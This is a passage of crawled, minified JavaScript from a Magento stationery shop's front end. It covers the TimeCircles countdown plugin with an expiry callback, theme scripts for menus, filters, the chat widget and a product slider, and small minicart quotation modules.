instance={data:{last_frame:0}};var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-instance.data.last_frame));var id=w.setTimeout(function(){callback(currTime+timeToCall);},timeToCall);instance.data.last_frame=currTime+timeToCall;return id;};w.cancelAnimationFrame=function(id){clearTimeout(id);};}};var TC_Instance=function(element,options){this.element=element;this.container;this.listeners=null;this.data={paused:false,last_frame:0,animation_frame:null,interval_fallback:null,timer:false,total_duration:null,prev_time:null,drawn_units:[],text_elements:{Days:null,Hours:null,Minutes:null,Seconds:null},attributes:{canvas:null,context:null,item_size:null,line_width:null,radius:null,outer_radius:null},state:{fading:{Days:false,Hours:false,Minutes:false,Seconds:false}}};this.config=null;this.setOptions(options);this.initialize();};TC_Instance.prototype.clearListeners=function(){this.listeners={all:[],visible:[]};};TC_Instance.prototype.addTime=function(seconds_to_add){if(this.data.attributes.ref_date instanceof Date){var d=this.data.attributes.ref_date;d.setSeconds(d.getSeconds()+seconds_to_add);}
else if(!isNaN(this.data.attributes.ref_date)){this.data.attributes.ref_date+=(seconds_to_add*1000);}};TC_Instance.prototype.initialize=function(clear_listeners){this.data.drawn_units=[];for(var i=0;i<Object.keys(this.config.time).length;i++){var unit=Object.keys(this.config.time)[i];if(this.config.time[unit].show){this.data.drawn_units.push(unit);}}
$(this.element).children('div.time_circles').remove();if(typeof clear_listeners==="undefined")
clear_listeners=true;if(clear_listeners||this.listeners===null){this.clearListeners();}
this.container=$("<div>");this.container.addClass('time_circles');this.container.appendTo(this.element);var height=this.element.offsetHeight;var width=this.element.offsetWidth;if(height===0)
height=$(this.element).height();if(width===0)
width=$(this.element).width();if(height===0&&width>0)
height=width / this.data.drawn_units.length;else if(width===0&&height>0)
width=height*this.data.drawn_units.length;var canvasElement=document.createElement('canvas');canvasElement.width=width;canvasElement.height=height;this.data.attributes.canvas=$(canvasElement);this.data.attributes.canvas.appendTo(this.container);var canvasSupported=isCanvasSupported();if(!canvasSupported&&typeof G_vmlCanvasManager!=="undefined"){G_vmlCanvasManager.initElement(canvasElement);limited_mode=true;canvasSupported=true;}
if(canvasSupported){this.data.attributes.context=canvasElement.getContext('2d');}
this.data.attributes.item_size=Math.min(width / this.data.drawn_units.length,height);this.data.attributes.line_width=this.data.attributes.item_size*this.config.fg_width;this.data.attributes.radius=((this.data.attributes.item_size*0.8)-this.data.attributes.line_width)/ 2;this.data.attributes.outer_radius=this.data.attributes.radius+0.5*Math.max(this.data.attributes.line_width,this.data.attributes.line_width*this.config.bg_width);var i=0;for(var key in this.data.text_elements){if(!this.config.time[key].show)
continue;var textElement=$("<div>");textElement.addClass('textDiv_'+key);textElement.css("top",0);textElement.css("background-color","#d5002b");textElement.css("height","60px");textElement.css("padding","10px 0");textElement.css("left",Math.round(i++*5));textElement.css("width","58px");textElement.css("border-radius","10px");textElement.appendTo(this.container);var headerElement=$("<h4>");headerElement.text(this.config.time[key].text);headerElement.css("font-size","10px");headerElement.css("color","white");headerElement.css("line-height","8px");headerElement.appendTo(textElement);var numberElement=$("<span>");numberElement.css("font-size","25px");numberElement.css("line-height","12px");numberElement.css("color","white");numberElement.appendTo(textElement);this.data.text_elements[key]=numberElement;}
this.start();if(!this.config.start){this.data.paused=true;}
var _this=this;this.data.interval_fallback=useWindow.setInterval(function(){_this.update.call(_this,true);},100);};TC_Instance.prototype.update=function(nodraw){if(typeof nodraw==="undefined"){nodraw=false;}
else if(nodraw&&this.data.paused){return;}
if(limited_mode){this.data.attributes.context.clearRect(0,0,this.data.attributes.canvas[0].width,this.data.attributes.canvas[0].hright);}
var diff,old_diff;var prevDate=this.data.prev_time;var curDate=new Date();this.data.prev_time=curDate;if(prevDate===null)
prevDate=curDate;if(!this.config.count_past_zero){if(curDate>this.data.attributes.ref_date){for(var i=0;i<this.data.drawn_units.length;i++){var key=this.data.drawn_units[i];this.data.text_elements[key].text("0");var x=(i*this.data.attributes.item_size)+(this.data.attributes.item_size / 2);var y=this.data.attributes.item_size / 2;var color=this.config.time[key].color;this.drawArc(x,y,color,0);}
this.stop();return;}}
diff=(this.data.attributes.ref_date-curDate)/ 1000;old_diff=(this.data.attributes.ref_date-prevDate)/ 1000;var floor=this.config.animation!=="smooth";var visible_times=parse_times(diff,old_diff,this.data.total_duration,this.data.drawn_units,floor);var all_times=parse_times(diff,old_diff,secondsIn["Years"],allUnits,floor);var i=0;var j=0;var lastKey=null;var cur_shown=this.data.drawn_units.slice();for(var i in allUnits){var key=allUnits[i];if(Math.floor(all_times.raw_time[key])!==Math.floor(all_times.raw_old_time[key])){this.notifyListeners(key,Math.floor(all_times.time[key]),Math.floor(diff),"all");}
if(cur_shown.indexOf(key)<0)
continue;if(Math.floor(visible_times.raw_time[key])!==Math.floor(visible_times.raw_old_time[key])){this.notifyListeners(key,Math.floor(visible_times.time[key]),Math.floor(diff),"visible");}
if(!nodraw){this.data.text_elements[key].text(Math.floor(Math.abs(visible_times.time[key])));var x=(j*this.data.attributes.item_size)+(this.data.attributes.item_size / 2);var y=this.data.attributes.item_size / 2;var color=this.config.time[key].color;if(this.config.animation==="smooth"){if(lastKey!==null&&!limited_mode){if(Math.floor(visible_times.time[lastKey])>Math.floor(visible_times.old_time[lastKey])){this.radialFade(x,y,color,1,key);this.data.state.fading[key]=true;}
else if(Math.floor(visible_times.time[lastKey])<Math.floor(visible_times.old_time[lastKey])){this.radialFade(x,y,color,0,key);this.data.state.fading[key]=true;}}
if(!this.data.state.fading[key]){this.drawArc(x,y,color,visible_times.pct[key]);}}
else{this.animateArc(x,y,color,visible_times.pct[key],visible_times.old_pct[key],(new Date()).getTime()+tick_duration);}}
lastKey=key;j++;}
if(this.data.paused||nodraw){return;}
var _this=this;var update=function(){_this.update.call(_this);};if(this.config.animation==="smooth"){this.data.animation_frame=useWindow.requestAnimationFrame(update,_this.element,_this);}
else{var delay=(diff%1)*1000;if(delay<0)
delay=1000+delay;delay+=50;_this.data.animation_frame=useWindow.setTimeout(function(){_this.data.animation_frame=useWindow.requestAnimationFrame(update,_this.element,_this);},delay);}};TC_Instance.prototype.animateArc=function(x,y,color,target_pct,cur_pct,animation_end){if(this.data.attributes.context===null)
return;var diff=cur_pct-target_pct;if(Math.abs(diff)>0.5){if(target_pct===0){this.radialFade(x,y,color,1);}
else{this.radialFade(x,y,color,0);}}
else{var progress=(tick_duration-(animation_end-(new Date()).getTime()))/ tick_duration;if(progress>1)
progress=1;var pct=(cur_pct*(1-progress))+(target_pct*progress);this.drawArc(x,y,color,pct);if(progress>=1)
return;var _this=this;useWindow.requestAnimationFrame(function(){_this.animateArc(x,y,color,target_pct,cur_pct,animation_end);},this.element);}};TC_Instance.prototype.drawArc=function(x,y,color,pct){if(this.data.attributes.context===null)
return;var clear_radius=Math.max(this.data.attributes.outer_radius,this.data.attributes.item_size / 2);if(!limited_mode){this.data.attributes.context.clearRect(x-clear_radius,y-clear_radius,clear_radius*2,clear_radius*2);}
if(this.config.use_background){this.data.attributes.context.beginPath();this.data.attributes.context.arc(x,y,this.data.attributes.radius,0,2*Math.PI,false);this.data.attributes.context.lineWidth=this.data.attributes.line_width*this.config.bg_width;this.data.attributes.context.strokeStyle=this.config.circle_bg_color;this.data.attributes.context.stroke();}
var startAngle,endAngle,counterClockwise;var defaultOffset=(-0.5*Math.PI);var fullCircle=2*Math.PI;startAngle=defaultOffset+(this.config.start_angle / 360*fullCircle);var offset=(2*pct*Math.PI);if(this.config.direction==="Both"){counterClockwise=false;startAngle-=(offset / 2);endAngle=startAngle+offset;}
else{if(this.config.direction==="Clockwise"){counterClockwise=false;endAngle=startAngle+offset;}
else{counterClockwise=true;endAngle=startAngle-offset;}}
this.data.attributes.context.beginPath();this.data.attributes.context.arc(x,y,this.data.attributes.radius,startAngle,endAngle,counterClockwise);this.data.attributes.context.lineWidth=this.data.attributes.line_width;this.data.attributes.context.strokeStyle=color;this.data.attributes.context.stroke();};TC_Instance.prototype.radialFade=function(x,y,color,from,key){var rgb=hexToRgb(color);var _this=this;var step=0.2*((from===1)?-1:1);var i;for(i=0;from<=1&&from>=0;i++){(function(){var delay=50*i;var rgba="rgba("+rgb.r+", "+rgb.g+", "+rgb.b+", "+(Math.round(from*10)/ 10)+")";useWindow.setTimeout(function(){_this.drawArc(x,y,rgba,1);},delay);}());from+=step;}
if(typeof key!==undefined){useWindow.setTimeout(function(){_this.data.state.fading[key]=false;},50*i);}};TC_Instance.prototype.timeLeft=function(){if(this.data.paused&&typeof this.data.timer==="number"){return this.data.timer;}
var now=new Date();return((this.data.attributes.ref_date-now)/ 1000);};TC_Instance.prototype.start=function(){useWindow.cancelAnimationFrame(this.data.animation_frame);useWindow.clearTimeout(this.data.animation_frame)
var attr_data_date=$(this.element).data('date');if(typeof attr_data_date==="undefined"){attr_data_date=$(this.element).attr('data-date');}
if(typeof attr_data_date==="string"){this.data.attributes.ref_date=parse_date(attr_data_date);}
else if(typeof this.data.timer==="number"){if(this.data.paused){this.data.attributes.ref_date=(new Date()).getTime()+(this.data.timer*1000);}}
else{var attr_data_timer=$(this.element).data('timer');if(typeof attr_data_timer==="undefined"){attr_data_timer=$(this.element).attr('data-timer');}
if(typeof attr_data_timer==="string"){attr_data_timer=parseFloat(attr_data_timer);}
if(typeof attr_data_timer==="number"){this.data.timer=attr_data_timer;this.data.attributes.ref_date=(new Date()).getTime()+(attr_data_timer*1000);}
else{this.data.attributes.ref_date=this.config.ref_date;}}
this.data.paused=false;this.update.call(this);};TC_Instance.prototype.restart=function(){this.data.timer=false;this.start();};TC_Instance.prototype.stop=function(){if(typeof this.data.timer==="number"){this.data.timer=this.timeLeft(this);}
this.data.paused=true;useWindow.cancelAnimationFrame(this.data.animation_frame);};TC_Instance.prototype.destroy=function(){this.clearListeners();this.stop();useWindow.clearInterval(this.data.interval_fallback);this.data.interval_fallback=null;this.container.remove();$(this.element).removeAttr('data-tc-id');$(this.element).removeData('tc-id');};TC_Instance.prototype.setOptions=function(options){if(this.config===null){this.default_options.ref_date=new Date();this.config=$.extend(true,{},this.default_options);}
$.extend(true,this.config,options);if(this.config.use_top_frame){useWindow=window.top;}
else{useWindow=window;}
updateUsedWindow();this.data.total_duration=this.config.total_duration;if(typeof this.data.total_duration==="string"){if(typeof secondsIn[this.data.total_duration]!=="undefined"){this.data.total_duration=secondsIn[this.data.total_duration];}
else if(this.data.total_duration==="Auto"){for(var i=0;i<Object.keys(this.config.time).length;i++){var unit=Object.keys(this.config.time)[i];if(this.config.time[unit].show){this.data.total_duration=secondsIn[nextUnits[unit]];break;}}}
else{this.data.total_duration=secondsIn["Years"];console.error("Valid values for TimeCircles config.total_duration are either numeric, or (string) Years, Months, Days, Hours, Minutes, Auto");}}};TC_Instance.prototype.addListener=function(f,context,type){if(typeof f!=="function")
return;if(typeof type==="undefined")
type="visible";this.listeners[type].push({func:f,scope:context});};TC_Instance.prototype.notifyListeners=function(unit,value,total,type){for(var i=0;i<this.listeners[type].length;i++){var listener=this.listeners[type][i];listener.func.apply(listener.scope,[unit,value,total]);}};TC_Instance.prototype.default_options={ref_date:new Date(),start:true,animation:"smooth",count_past_zero:true,circle_bg_color:"#60686F",use_background:true,fg_width:0.1,bg_width:1.2,text_size:0.07,total_duration:"Auto",direction:"Clockwise",use_top_frame:false,start_angle:0,time:{Days:{show:true,text:"Days",color:"#FC6"},Hours:{show:true,text:"Hours",color:"#9CF"},Minutes:{show:true,text:"Minutes",color:"#BFB"},Seconds:{show:true,text:"Seconds",color:"#F99"}}};var TC_Class=function(elements,options){this.elements=elements;this.options=options;this.foreach();};TC_Class.prototype.getInstance=function(element){var instance;var cur_id=$(element).data("tc-id");if(typeof cur_id==="undefined"){cur_id=guid();$(element).attr("data-tc-id",cur_id);}
if(typeof TC_Instance_List[cur_id]==="undefined"){var options=this.options;var element_options=$(element).data('options');if(typeof element_options==="string"){element_options=JSON.parse(element_options);}
if(typeof element_options==="object"){options=$.extend(true,{},this.options,element_options);}
instance=new TC_Instance(element,options);TC_Instance_List[cur_id]=instance;}
else{instance=TC_Instance_List[cur_id];if(typeof this.options!=="undefined"){instance.setOptions(this.options);}}
return instance;};TC_Class.prototype.addTime=function(seconds_to_add){this.foreach(function(instance){instance.addTime(seconds_to_add);});};TC_Class.prototype.foreach=function(callback){var _this=this;this.elements.each(function(){var instance=_this.getInstance(this);if(typeof callback==="function"){callback(instance);}});return this;};TC_Class.prototype.start=function(){this.foreach(function(instance){instance.start();});return this;};TC_Class.prototype.stop=function(){this.foreach(function(instance){instance.stop();});return this;};TC_Class.prototype.restart=function(){this.foreach(function(instance){instance.restart();});return this;};TC_Class.prototype.rebuild=function(){this.foreach(function(instance){instance.initialize(false);});return this;};TC_Class.prototype.getTime=function(){return this.getInstance(this.elements[0]).timeLeft();};TC_Class.prototype.addListener=function(f,type){if(typeof type==="undefined")
type="visible";var _this=this;this.foreach(function(instance){instance.addListener(f,_this.elements,type);});return this;};TC_Class.prototype.destroy=function(){this.foreach(function(instance){instance.destroy();});return this;};TC_Class.prototype.end=function(){return this.elements;};$.fn.TimeCircles=function(options){return new TC_Class(this,options);};}(jQuery));});var ajax_reqw=[];function addListenerToTimer(dt,url,jQuery){dt.addListener(function(unit,value,total){if(total<=0){if(typeof ajax_reqw[url]=='undefined'){ajax_reqw[url]=jQuery.ajax({url:url,context:document.body}).done(function(response){try{var jsonResp=JSON.parse(response);if(jsonResp.error==false&&jsonResp.expired==true){alert(jsonResp.msg);}else{console.log(jsonResp.msg);}}catch(e){console.log(e);}}).always(function(){dt.destroy();window.location.href=window.location.href;});}}},'visible');}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js
body_size: 906
content:
require(["jquery"],function($){$(document).ready(function(){$('.mobile-menu-sidebar').click(function(){$('body').find('.opacitybg').toggleClass("vis");$('body').toggleClass('navbar-active');$('body').find('.opacitybg2').removeClass("vis");$('.myaccount-nav').removeClass("vis2");});$(".sm_megamenu_title div.sm_megamenu_title").addClass("child_item");$(".sm_megamenu_title .child_item").removeClass("sm_megamenu_title");$(".sm_megamenu_nodrop ").addClass("parent_link");$(".child_item .parent_link").addClass("child_link");$(".parent_link").removeClass("sm_megamenu_nodrop");$(".child_item .child_link").removeClass("parent_link");$("<i class='fa fa-plus'></i>").insertAfter($(".child_item").parent().find(".parent_link "));$(".sm_megamenu_title .child_item").hide();$(".sm_megamenu_title i").click(function(){if($(this).hasClass("fa-plus")){$(this).removeClass("fa-plus");$(this).addClass("fa-minus");}
else{$(this).addClass("fa-plus");$(this).removeClass("fa-minus");}
$(this).parent().parent().find(".child_item").toggle(300);});$('.dropdown_myaccount').addClass("dropdownhide");$(".todashboard").hover(function(){if($('.dropdown_myaccount').hasClass("dropdownhide")){$('.dropdown_myaccount').removeClass("dropdownhide");$('.dropdown_myaccount').addClass("dropdownshow");}},function(){if($('.dropdown_myaccount').hasClass("dropdownshow")){$('.dropdown_myaccount').addClass("dropdownhide");$('.dropdown_myaccount').removeClass("dropdownshow");}});$('.dropdown_myaccount .authorization-link a').append('<i class="fa fa-sign-out"></i>');if($(window).width()>=767){$(".filter-holder .filter-options-content").show();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-up"></i>');console.log(1);}else{console.log(2);$(".filter-holder .filter-options-content").hide();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-down"></i>');}
$(".filter-holder").click(function(){if($(this).find("i").hasClass('fa-caret-down')){$(this).find("i").addClass("fa-caret-up");$(this).find("i").removeClass("fa-caret-down");}
else{$(this).find("i").addClass("fa-caret-down");$(this).find("i").removeClass("fa-caret-up");}
$(this).find(".filter-options-content").slideToggle(400);});if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});$(window).bind("load resize",function(){if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});var oop=setInterval(()=>{if($(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").length>0){$(".admin__data-grid-outer-wrap").insertAfter(".column");$(".admin__data-grid-outer-wrap .block-title").append("<div class='navsli'><div class='sliprev'></div><div class='slinext'></div></div>");$(".sliprev").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickPrev");});$(".slinext").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickNext");});$(".admin__data-grid-outer-wrap .product-items").css({"padding":"0"});$(".admin__data-grid-outer-wrap .product-items").slick({autoplay:false,autoplaySpeed:3000,arrows:false,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]});$(".admin__data-grid-outer-wrap .product-items").addClass("row");$(".admin__data-grid-outer-wrap .product-item").addClass("col-sm-12 col-md-12 col-12");$(".admin__data-grid-outer-wrap .product-item").addClass("prod-item");$(".admin__data-grid-outer-wrap .product-items .slick-list .slick-track .slick-slide").addClass("col-md-12");$(".admin__data-grid-outer-wrap .products-list").addClass("col-md-12");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-actions").addClass("dfl");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").addClass("fonts");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-description").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-name a").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item").addClass("hidenumb")
clearInterval(oop);}},5000);var enableBtnsearch=setInterval(()=>{var btnsearch=$(".btn-search-header").attr("disabled");if(btnsearch=="disabled"){$(".btn-search-header").removeAttr("disabled");clearInterval(enableBtnsearch);}},1000);});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart.min.js
body_size: -213
content:
define(["jquery","Magento_Checkout/js/view/minicart","Magento_Customer/js/customer-data",],function($,Component,customerData){"use strict";var sections=["cart"];customerData.invalidate(sections);customerData.reload(sections,true);return Component.extend({convertToQuoteUrl:window.location.origin+"/quotation/quote/approve",convertToQuote:function(element){var self=this,href=self.convertToQuoteUrl;$(element).on("click",function(){window.location.href=href;});},});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart-mixin.min.js
body_size: -204
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','sidebar','mage/translate'],function(Component,customerData,$,ko){'use strict';var mixin={isCustomerLoggedIn:function(){var customer=customerData.get('customer');if(customer().firstname){return true;}
else{return false;}}};return function(target){return target.extend(mixin);};});